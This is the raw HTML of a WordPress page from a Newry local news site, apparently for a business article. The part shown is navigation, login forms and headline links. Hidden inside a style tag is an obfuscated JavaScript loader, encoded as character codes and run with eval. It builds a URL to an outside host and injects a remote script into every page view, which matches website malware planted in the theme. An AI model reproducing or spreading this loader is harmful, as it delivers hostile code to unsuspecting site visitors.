100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background:after,.td-search-background:after{background-image:url('http://newrynet.com/wp-content/uploads/2021/11/NewryNet-Menu-198x300.png')}.white-popup-block:before{background-image:url('http://newrynet.com/wp-content/uploads/2022/06/p4.jpg')}.td-footer-container:before{background-size:cover}.td-footer-container:before{opacity:.1}</style> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://newrynet.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://newrynet.com/category/articles/business/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://newrynet.com/mjm-marine-strikes-gold/","name":"MJM Marine Strikes Gold"}}]}</script> <link rel="icon" href="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-32x32.gif" sizes="32x32" /><link rel="icon" href="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-192x192.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-180x180.gif" /><meta name="msapplication-TileImage" content="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-270x270.gif" /><style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head><body class="wp-singular post-template-default single single-post postid-1414 single-format-standard wp-theme-Newsmag tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring mjm-marine-strikes-gold global-block-template-1  td-subscription-active newsmag td-animation-stack-type0 td-full-layout tribe-theme-Newsmag" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1005"><a href="https://newrynet.com/">Home</a></li><li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1006"><a href="#">Articles<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://newrynet.com/category/articles/business/">Business</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/business/hotels-restaurants-bars/">Hotels, Restaurants &amp; Bars</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/business/takeaways/">Takeaways</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/business/travel-articles/">Travel</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/education/">Education</a></li></ul></li><li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1007"><a href="#">Events<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://newrynet.com/category/events/business-events/">Business</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/comedy/">Comedy</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/community/">Community</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/festivals/">Festivals</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/music-entertainment/">Music &amp; Entertainment</a></li></ul></li><li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a title="NewryNet.com Gallery" target="_blank" href="https://newrynet.smugmug.com/">Gallery</a></li><li id="menu-item-1009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1009"><a href="#">Notices<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://newrynet.com/category/notices/deathnotices/">Death Notices</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/notices/familynotices/">Family Notices</a></li></ul></li><li id="menu-item-1122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1122"><a href="https://www.newryproperty.com">Property</a></li><li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.newryjobs.com">Jobs</a></li><li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1124"><a href="https://www.wereuthere.om">Wereuthere.com</a></li><li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://newrynet.com/events/">Calendar</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://newrynet.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Wednesday, January 21, 2026</div></div><ul class="tds_header_login"><li class="menu-item"><div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" ><style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_1 .tdw-wml-wrap{display:inline-block}body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_1 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;left:0;right:auto;transform:none}body .tdi_1 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px}body .tdi_1 .tdw-wml-menu-inner{margin-right:-12px;right:8%;box-shadow:0px 2px 6px 0px rgba(0,0,0,.2)}body .tdi_1 .tdw-wml-icon-svg svg{width:24px}body .tdi_1 .tdw-wml-avatar{display:block}body .tdi_1 .tdw-wml-icon-wrap,body .tdi_1 .tdw-wml-avatar{margin-right:12px}body .tdi_1 .tdw-wml-user{top:0;display:flex}body .tdi_1 .td_block_inner{text-align:left}body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid}body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{width:14px}body .tdi_1 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid}body .tdi_1 .tdw-wml-login-link{border-style:solid}</style><script defer src="[data-uri]"></script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://newrynet.com/tds-my-account-2/">Login</a></div></div></div></div></div></div></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-987"><a href="https://newrynet.com/contact-2/">Contact</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://newrynet.com/"> <img class="td-retina-data" data-retina="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" src="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" alt=""  width="" height=""/> <span class="td-visual-hidden">Your Online Advertising Website</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><div class="td-all-devices"><a href="https://www.everythingit.design"target="_blank"><img alt="Everything IT Design Ltd" src="http://newrynet.com/wp-content/uploads/2022/09/rec468.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://newrynet.com/"> <img class="td-retina-data" data-retina="http://newrynet.com/wp-content/uploads/2021/08/Header-Mobile-300x117.jpg" src="http://newrynet.com/wp-content/uploads/2021/08/Web-Header.jpg" alt=""  width="230" height="90"/> </a> <a class="td-header-logo td-sticky-mobile" href="https://newrynet.com/"> <img class="td-retina-data" data-retina="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" src="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" alt=""  width="230" height="90"/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1005"><a href="https://newrynet.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1006"><a href="#">Articles</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script defer src="[data-uri]"></script><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/1737-2/"  rel="bookmark" class="td-image-wrap " title="Council seeking new stallholders for Newry Market" ><img class="entry-thumb" src="" alt="" title="Council seeking new stallholders for Newry Market" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2024/07/Pete-Byrne-Newry-Traders-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/1737-2/"  rel="bookmark" title="Council seeking new stallholders for Newry Market">Council seeking new stallholders for Newry Market</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" class="td-image-wrap " title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" ><img class="entry-thumb" src="" alt="" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/02/SW-Newry-e1645287248660.jpg"  width="180" height="107" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents">Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/daisy-hill-to-lose-emergency-surgery-permanently-under-new-proposal/"  rel="bookmark" class="td-image-wrap " title="Daisy Hill to lose emergency surgery permanently under new proposal" ><img class="entry-thumb" src="" alt="" title="Daisy Hill to lose emergency surgery permanently under new proposal" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/02/Daisy-Hill-Hospital-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/daisy-hill-to-lose-emergency-surgery-permanently-under-new-proposal/"  rel="bookmark" title="Daisy Hill to lose emergency surgery permanently under new proposal">Daisy Hill to lose emergency surgery permanently under new proposal</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/cloughoge-priest-shocked-to-the-core-after-sacred-heart-church-vandalised/"  rel="bookmark" class="td-image-wrap " title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised" ><img class="entry-thumb" src="" alt="" title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/01/Cloughoge-Church-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/cloughoge-priest-shocked-to-the-core-after-sacred-heart-church-vandalised/"  rel="bookmark" title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised">Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/murderers-alison-mcdonagh-and-stephen-mcparland-arrested-in-newry/"  rel="bookmark" class="td-image-wrap " title="Murderers Alison McDonagh and Stephen McParland arrested in Newry" ><img class="entry-thumb" src="" alt="" title="Murderers Alison McDonagh and Stephen McParland arrested in Newry" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/01/Stephen-McParland-and-alison-McDonagh-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/murderers-alison-mcdonagh-and-stephen-mcparland-arrested-in-newry/"  rel="bookmark" title="Murderers Alison McDonagh and Stephen McParland arrested in Newry">Murderers Alison McDonagh and Stephen McParland arrested in Newry</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://newrynet.com/category/articles/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="6" href="https://newrynet.com/category/articles/business/">Business</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="15" href="https://newrynet.com/category/articles/business/hotels-restaurants-bars/">Hotels, Restaurants &amp; Bars</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="16" 